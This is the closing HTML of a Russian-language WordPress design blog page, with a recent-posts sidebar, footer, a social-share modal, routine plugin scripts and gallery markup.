																																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-65x65.jpg" alt="Q&#038;A: Зелимхан Хамицаев | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-title">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-65x65.png" alt="Почему стоит отображать тултипы в тёмном режиме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-title">Почему стоит отображать тултипы в тёмном режиме</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-65x65.jpg" alt="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-title">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768977512 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-697074688d62c .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-697074688d62c" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-697074688d62c global_modal_container  " data-placeholder-font="" data-class="content-697074688d62c" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-697074688d62c .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-697074688d62c .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-697074688d62c .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-697074688d62c .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="da6d4f1431">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768977512 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768977512 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>